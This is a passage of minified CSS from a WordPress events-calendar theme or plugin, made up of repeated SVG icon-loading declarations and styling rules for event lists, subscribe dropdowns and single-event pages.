url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-events-single ul.tribe-related-events{border:0;padding:0;display:flex;flex-direction:column;margin:0}.tribe-events-single ul.tribe-related-events li{background:#0000;background:#fafafa;border:1px solid #eee;border-radius:3px;box-sizing:border-box;float:left;list-style:none;margin:0 4% 2%0;display:flex;flex:1;flex-direction:column;margin-bottom:var(--tec-spacer-6);padding:0;width:auto}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{line-height:1.25}.tribe-events-single ul.tribe-related-events .tribe-related-events-thumbnail img{border-radius:0;box-shadow:none;border:0;height:auto;margin:0;max-width:100%;padding:0;width:100%}.tribe-events-single ul.tribe-related-events .tribe-related-events-title{font-weight:700;font-size:16px;line-height:1.5;margin:0 0 10px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a{display:inline-block;padding:0 var(--tec-spacer-3);width:100%}.single-tribe_events .tribe-events-c-subscribe-dropdown__container,.tribe-events .tribe-events-c-subscribe-dropdown__container{display:flex;flex-flow:column;justify-content:flex-end}.single-tribe_events .tribe-events-c-subscribe-dropdown,.tribe-events .tribe-events-c-subscribe-dropdown{font-size:var(--tec-font-size-2);margin:var(--tec-spacer-7)0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button{position:relative}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{display:inline-block;height:6px;margin-left:var(--tec-spacer-1);vertical-align:middle;width:10px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon{height:16px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{display:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{list-style:none;padding:var(--tec-spacer-1);transform:translateY(var(--tec-spacer-1));width:auto;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{border-radius:var(--tec-border-radius-default);padding:var(--tec-spacer-0);text-align:left}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button{background:#0000}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text{background-color:initial;background-image:none;border:0;border-radius:0;box-shadow:none;color:currentcolor;cursor:pointer;font-size:inherit;padding:0;text-shadow:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus{outline:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{color:currentcolor;stroke:currentcolor}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-secondary);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-default)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--tec-color-background-subscribe-list-item-hover)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container{min-width:200px;width:auto}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown{position:relative}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{position:absolute;top:42px;width:100%;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{margin-left:var(--tec-spacer-2)}.single-tribe_events .tribe-events-c-subscribe-dropdown__button{min-width:200px;padding:var(--tec-spacer-1) var(--tec-spacer-2);width:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown__export-icon{color:currentcolor;display:inline-block;height:16px;margin-right:var(--tec-spacer-1);margin-top:-3px;stroke:currentcolor;vertical-align:middle;width:21px}ul.tribe-events-sub-nav a{font-size:15px;font-weight:700}.single-tribe_events .tribe-events-event-image,.tribe-events-event-image{margin-bottom:1.25em;text-align:left}.single-tribe_events #tribe-events-footer{border-top:1px solid #e5e5e5;padding-top:2em}.single-tribe_events h2.tribe-events-single-event-title{font-size:33px}.tribe-events-schedule{margin:1em 0 1.5em}.single-tribe_events .tribe-events-schedule .tribe-events-divider{*display:inline;zoom:1}.tribe-events-meta-group .tribe-events-single-section-title{font-size:17px}.single-tribe_events .tribe-events-event-meta{font-size:14px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow 